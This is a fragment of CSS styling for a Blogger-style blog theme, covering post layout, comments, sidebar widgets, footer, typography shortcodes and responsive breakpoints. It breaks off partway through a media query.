.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
